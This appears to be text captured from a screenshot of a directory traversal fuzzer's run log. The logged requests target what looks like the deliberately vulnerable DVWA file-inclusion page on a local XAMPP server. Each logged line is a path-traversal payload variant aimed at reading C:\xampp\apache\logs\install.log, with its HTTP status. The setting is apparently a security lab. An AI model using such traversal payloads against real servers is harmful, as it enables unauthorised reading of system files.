 Directory Traversal Fuzzer
File Help
Basic Configuration Monitoring Advanced Tools
Start Time:2020-06-22 17:30:03 Time Elapsed: 00:01:08 Current Iteration: 243 Total Faults: 61 Stop Continue Pause
186 GET 200 WA-master/vulnerabilities/fi/?page=../../../../C:\xampp\apache\logs\install.log 103
187 GET 404 A-master/vulnerabilities/fi/?page=C:\../../../../C:\xampp\apache\logs\install.log 106
188 GET 200 WA-master/vulnerabilities/fi/?page=../../../../C:\xampp\apache\logs\install.log 103
189 GET 404 A-master/vulnerabilities/fi/?page=C:\..\..\..\..\C:\xampp\apache\logs\install.log 106
190 GET 404 WA-master/vulnerabilities/fi/?page=..\..\..\..\C:\xampp\apache\logs\install.log 103
191 GET 404 A-master/vulnerabilities/fi/?page=C:\..\..\..\..\C:\xampp\apache\logs\install.log 106
192 GET 404 WA-master/vulnerabilities/fi/?page=..\..\..\..\C:\xampp\apache\logs\install.log 103
193 GET 404 A-master/vulnerabilities/fi/?page=C:\..\..\..\..\C:\xampp\apache\logs\install.log 106
194 GET 404 WA-master/vulnerabilities/fi/?page=..\..\..\..\C:\xampp\apache\logs\install.log 103
195 GET 404 A-master/vulnerabilities/fi/?page=///../../../../../C:\xampp\apache\logs\install.log 109
196 GET 200 A-master/vulnerabilities/fi/?page=../../../../../C:\xampp\apache\logs\install.log 106
197 GET 404 A-master/vulnerabilities/fi/?page=///../../../../../C:\xampp\apache\logs\install.log 109
198 GET 200 A-master/vulnerabilities/fi/?page=../../../../../C:\xampp\apache\logs\install.log 106
199 GET 404 A-master/vulnerabilities/fi/?page=///../../../../../C:\xampp\apache\logs\install.log 109
200 GET 200 A-master/vulnerabilities/fi/?page=../../../../../C:\xampp\apache\logs\install.log 106
201 GET 404 A-master/vulnerabilities/fi/?page=///..\..\..\..\..\C:\xampp\apache\logs\install.log 109
202 GET 404 A-master/vulnerabilities/fi/?page=..\..\..\..\..\C:\xampp\apache\logs\install.log 106
203 GET 404 A-master/vulnerabilities/fi/?page=///..\..\..\..\..\C:\xampp\apache\logs\install.log 109
204 GET 404 A-master/vulnerabilities/fi/?page=..\..\..\..\..\C:\xampp\apache\logs\install.log 106
205 GET 404 A-master/vulnerabilities/fi/?page=///..\..\..\..\..\C:\xampp\apache\logs\install.log 109
206 GET 404 A-master/vulnerabilities/fi/?page=..\..\..\..\..\C:\xampp\apache\logs\install.log 106
207 GET 404 A-master/vulnerabilities/fi/?page=\\\../../../../../C:\xampp\apache\logs\install.log 109
208 GET 200 A-master/vulnerabilities/fi/?page=../../../../../C:\xampp\apache\logs\install.log 106
209 GET 404 A-master/vulnerabilities/fi/?page=\\\../../../../../C:\xampp\apache\logs\install.log 109
210 GET 200 A-master/vulnerabilities/fi/?page=../../../../../C:\xampp\apache\logs\install.log 106